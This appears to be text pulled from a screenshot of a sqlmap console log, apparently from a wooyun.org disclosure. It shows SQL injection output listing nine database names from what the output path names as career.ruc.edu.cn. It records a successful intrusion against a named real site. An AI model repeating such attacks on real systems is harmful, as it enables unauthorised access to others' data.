 sqlmap
d
[19:51:42] [INFO] retrieved: p
[19:52:08] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
ubs
[19:52:51] [INFO] retrieved: te
[19:53:23] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
mp
[19:54:17] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
d
[19:54:53] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
b
[19:55:17] [INFO] retrieved: X
[19:55:53] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
scDb
available databases [9]:
[*] app
[*] master
[*] model
[*] msdb
[*] mypower3513
[*] Northwind
[*] pubs
[*] tempdb
[*] XscDb
[19:56:49] [INFO] fetched data logged to text files under 'C:\Users\Hackshy\.sql
map\output\career.ruc.edu.cn'
[*] shutting down at 19:56:49
www.wooyun.org
C:\Python27\sqlmap>